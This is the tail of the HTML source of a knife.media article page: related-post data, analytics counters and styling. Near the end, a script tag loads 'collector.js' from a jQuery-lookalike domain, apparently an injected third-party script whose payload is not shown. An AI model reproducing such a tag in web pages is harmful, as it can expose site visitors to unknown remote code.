var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u0412&nbsp;\u043a\u043e\u043f\u0438\u043b\u043a\u0435 \u0443&nbsp;\u0443\u0447\u0435\u043d\u044b\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0431\u043e\u0447\u0438\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u0434\u043b\u044f \u0433\u0435\u0440\u043e\u043f\u0440\u043e\u0442\u0435\u043a\u0446\u0438\u0438&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0435\u0434\u0438\u043a\u043e\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u043c\u0438 \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u043b\u0435\u043d\u0438\u044f \u0436\u0438\u0437\u043d\u0438<\/em>","link":"\/geroprotector\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Prodlenie-zhizni-glav-360x270.jpg"},{"title":"\u0413\u0435\u0440\u043c\u0435\u0442\u0438\u0447\u043d\u044b\u0435 \u043c\u0438\u0440\u044b \u0438&nbsp;\u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u043f\u044c\u0435\u0441\u044b. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043e\u0432\u0435\u0434\u043a\u043e\u0439 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0439 \u0426\u0438\u0431\u0443\u043b\u0435\u0439 \u043e\u00a0\u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0435 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u0415\u0440\u0451\u043c\u0438\u043d\u0430<\/em>","link":"\/tsibulya-eremin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Eremin-glav-360x270.jpg"},{"title":"&laquo;\u0417\u0430&nbsp;\u043c\u0435\u0440\u0442\u0432\u043e\u0435 \u043f\u0440\u043e\u0442\u0438\u0432 \u0432\u0441\u0435\u0433\u043e \u0445\u043e\u0440\u043e\u0448\u0435\u0433\u043e&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u043e\u043c \u0438\u00a0\u0431\u043e\u0441\u0441\u043e\u043c \u043b\u0435\u0439\u0431\u043b\u0430 Metal Race \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0435\u043c \u041c\u0435\u0442\u0430\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/metalov-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Metalov-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u043d\u0430&nbsp;100% \u0443\u0432\u0435\u0440\u0435\u043d\u0430, \u0447\u0442\u043e \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u043e\u0441\u043e\u0437\u043d\u0430\u043d\u043d\u043e\u0441\u0442\u0438, \u043c\u0435\u0434\u0438\u0442\u0430\u0446\u0438\u044f, \u0439\u043e\u0433\u0430 \u0431\u0443\u0434\u0443\u0442 \u0432\u0441\u0451 \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432&nbsp;\u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043f\u0430\u0440\u0430\u0434\u0438\u0433\u043c\u0443&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u043c, \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0435\u043c \u0439\u043e\u0433\u0438 \u0438\u00a0\u043c\u0435\u0434\u0438\u0442\u0430\u0446\u0438\u0438 \u0412\u0430\u043b\u0435\u043d\u0442\u0438\u043d\u043e\u0439 \u0426\u0432\u0435\u0442\u043a\u043e\u0432\u043e\u0439<\/em>","link":"\/tsvetkova-meditation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/CZvetkova-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u0432\u043e\u043b\u043a\u0430 \u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0445\u043e\u0437\u044f\u0438\u043d\u0430, \u043d\u043e&nbsp;\u0441&nbsp;\u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u0438&nbsp;\u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u0411\u0438\u043e\u043b\u043e\u0433\u0438 \u042f\u043d\u0430 \u0438\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0443\u0440\u0430\u0448\u043e\u0432\u044b\u00a0\u2014 \u043e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0441\u00a0\u0432\u043e\u043b\u043a\u0430\u043c\u0438 \u0438\u00a0\u043e\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0420\u043e\u043c\u0430\u0448\u043a\u0430\u00bb, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043f\u0430\u0441\u043b\u0438 10\u00a0\u0442\u044b\u0441\u044f\u0447 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/wolf-is-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Volki-glav-360x270.jpg"},{"title":"\u041d\u0435&nbsp;\u043f\u043e\u043c\u0438\u043d\u0430\u0439 &laquo;\u0412\u0441\u0443\u0435&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043f\u0438\u0441\u0430\u0442\u0435\u043b\u0435\u043c, \u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0438\u043a\u043e\u043c \u0438\u00a0\u043a\u043d\u0438\u0433\u043e\u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u043c \u0424\u0435\u043b\u0438\u043a\u0441\u043e\u043c \u0421\u0430\u043d\u0434\u0430\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/sandalov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Sandalov-glav-360x270.jpg"},{"title":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0444\u043b\u043e\u0443 \u0413\u0435\u043e\u0440\u0433\u0430 \u041a\u043e\u0440\u0433\u0430: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u043e\u043c, \u043f\u0443\u0431\u043b\u0438\u0446\u0438\u0441\u0442\u043e\u043c, \u0430\u0441\u0442\u0440\u043e\u043b\u043e\u0433\u043e\u043c \u0438\u00a0\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0442\u0440\u0435\u0433\u0435\u0440\u043e\u043c \u0438\u043d\u0434\u0438-\u0440\u044d\u043f\u0430 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/korg\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Korg-glav-360x270.jpg"},{"title":"&laquo;\u0412\u043e\u043a\u0440\u0443\u0433 \u0420\u043e\u0441\u0441\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441 \u043c\u043d\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0440\u0430\u0441\u0441\u0443\u0434\u043a\u043e\u0432, \u043d\u043e&nbsp;\u043c\u043d\u0435 \u043a\u0430\u0436\u0435\u0442\u0441\u044f \u0432\u0430\u0436\u043d\u044b\u043c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0442\u0435\u0445, \u043a\u0442\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442 \u0434\u0435\u043b\u0430\u0442\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u0434\u0435\u043b\u0430&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0441\u0435\u0440\u0431\u0441\u043a\u0438\u043c \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u043e\u043c Kori<\/em>","link":"\/kori-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Hudozhnik-glav-360x270.jpg"},{"title":"&laquo;\u041e\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u0430\u0448\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0436\u0435\u043b\u0443\u0434\u043a\u043e\u0432\u044b\u0435 \u0441\u043e\u043b\u043d\u0446\u0430&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0434\u0440\u0430\u043c\u0430\u0442\u0443\u0440\u0433\u043e\u043c \u0416\u0435\u043d\u0435\u0439 \u0421\u0442\u0430\u0448\u043a\u043e\u0432\u044b\u043c<\/em>","link":"\/mystical-playwright\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Stashkov-glav-360x270.jpg"},{"title":"&laquo;\u0412&nbsp;\u043d\u0430\u0448\u0435\u043c \u0430\u0440\u0441\u0435\u043d\u0430\u043b\u0435 \u0435\u0441\u0442\u044c \u0432\u0441\u044f \u043f\u0430\u043b\u0438\u0442\u0440\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u0432 \u043b\u0435\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b&nbsp;\u0431\u0435\u0440\u0435\u043c\u0441\u044f \u0434\u0430\u0436\u0435 \u0437\u0430&nbsp;\u0442\u0435\u0440\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432!&raquo; <em>\u041e\u043d\u043a\u043e\u0445\u0438\u0440\u0443\u0440\u0433 \u0424\u0435\u0434\u043e\u0440 \u0412\u0435\u0442\u0448\u0435\u0432\u00a0\u2014 \u043e\u00a0\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0440\u0430\u043a\u0430 \u0436\u0435\u043b\u0443\u0434\u043a\u0430<\/em>","link":"\/dr-vetshev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Vrach-glav-360x270.jpg"},{"title":"\u0416\u0443\u0442\u043a\u043e, \u0433\u0440\u043e\u043c\u043a\u043e \u0438&nbsp;\u0437\u0430\u043f\u0440\u0435\u0434\u0435\u043b\u044c\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0433\u0443\u0440\u0443 \u043e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0445\u0430\u0440\u0448-\u043d\u043e\u0439\u0437\u0430 \u0421\u0442\u0430\u0441\u043e\u043c \u0410\u043d\u0434\u0440\u0435\u0435\u0432\u044b\u043c<\/em>","link":"\/andreevka\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/08\/Andreev-glav-360x270.jpg"},{"title":"\u041c\u0430\u0448\u043d\u0438\u043d\u0441\u043a\u0438\u0439 \u0431\u0438\u0442: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043f\u043e\u044d\u0442\u043e\u043c \u0438\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u043e\u043c \u0410\u043d\u0434\u0440\u0435\u0435\u043c \u041c\u0430\u0448\u043d\u0438\u043d\u044b\u043c<\/em>","link":"\/mashnins-beat\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Mashnin-glav-360x270.jpg"},{"title":"&laquo;\u0413\u043b\u0430\u0432\u043d\u043e\u0435&nbsp;&mdash; \u043d\u0435&nbsp;\u043e\u0441\u0442\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0442\u0438\u0433\u0440\u043e\u043c&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0410.\u00a0Y., \u0441\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u043c \u043f\u0440\u043e\u0435\u043a\u0442\u0430 Room Ov\u00a0Pleasure<\/em>","link":"\/room-ov-pleasure\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Room-Ov-glav-360x270.jpg"},{"title":"\u0412\u044b\u0441\u0442\u0430\u0432\u043a\u0430 \u043f\u0440\u0438 \u0441\u0432\u0435\u0447\u0430\u0445 \u0432\u0441\u0442\u0440\u0435\u0447\u0430\u0435\u0442 \u044d\u0440\u0443 \u043c\u0438\u043b\u043e\u0441\u0435\u0440\u0434\u0438\u044f: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0414\u043c\u0438\u0442\u0440\u0438\u0435\u043c \u0428\u0430\u0433\u0438\u043d\u044b\u043c, \u0441\u0430\u043c\u044b\u043c \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u0438\u0437\u00a0\u043f\u0438\u0442\u0435\u0440\u0441\u043a\u0438\u0445 \u043c\u0438\u0442\u044c\u043a\u043e\u0432<\/em>","link":"\/shagin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/SHagin-5-360x169.jpg"},{"title":"&laquo;\u041a\u043e\u0441\u043f\u043b\u0435\u044f \u0432&nbsp;\u043c\u043e\u0435\u0439 \u0436\u0438\u0437\u043d\u0438 \u043c\u0430\u043b\u043e\u0432\u0430\u0442\u043e, \u0445\u043e\u0442\u0435\u043b\u043e\u0441\u044c&nbsp;\u0431\u044b \u043f\u043e\u0431\u043e\u043b\u044c\u0448\u0435&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0410\u0437\u0435\u0440\u043e\u043c \u0411\u0430\u0431\u0430\u0435\u0432\u044b\u043c\u00a0\u2014 \u0441\u0430\u043c\u044b\u043c \u0441\u0442\u0438\u043b\u044c\u043d\u044b\u043c \u043a\u043e\u043c\u0438\u043a\u0441\u0438\u0441\u0442\u043e\u043c \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/azer-babaev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/Babaev-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"8abd8dc9f5","time":"1768650633","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
